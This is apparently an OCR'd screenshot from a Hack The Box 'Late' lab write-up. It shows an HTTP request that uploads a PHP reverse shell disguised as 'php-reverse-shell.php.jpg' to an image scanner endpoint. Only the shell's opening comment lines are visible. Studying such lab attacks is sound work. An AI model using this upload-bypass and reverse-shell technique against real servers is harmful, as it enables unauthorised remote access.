 1 POST /scanner HTTP/1.1
2 Host: images.late.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------52164237097458062013234965
8 Content-Length: 5722
9 Origin: http://images.late.htb
0 Connection: close
1 Referer: http://images.late.htb/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------52164237097458062013234965
5 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.jpg"
6 Content-Type: image/jpeg
7
8 <?php
9 // php-reverse-shell - A Reverse Shell implementation in PHP
0 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net